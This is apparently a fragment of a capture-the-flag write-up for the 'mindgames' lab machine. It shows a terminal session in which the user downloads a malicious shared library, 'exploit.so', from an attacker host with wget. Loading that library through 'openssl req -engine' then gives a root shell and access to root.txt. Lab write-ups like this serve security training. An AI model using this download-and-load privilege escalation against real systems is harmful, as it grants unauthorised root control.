 mindgames@mindgames:~$ wget http://10.11.14.124/exploit.so
--2022-12-31 10:29:59--  http://10.11.14.124/exploit.so
Connecting to 10.11.14.124:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19840 (19K) [application/octet-stream]
Saving to: ‘exploit.so’
exploit.so          100%[===================>]  19.38K  92.3KB/s    in 0.2s
2022-12-31 10:29:59 (92.3 KB/s) - ‘exploit.so’ saved [19840/19840]
mindgames@mindgames:~$ ls
exploit.so  linpeas.sh  user.txt  webserver
mindgames@mindgames:~$ openssl req -engine ./exploit.so
root@mindgames:~# whoami
root
root@mindgames:~# cd /root
root@mindgames:/root# ls
root.txt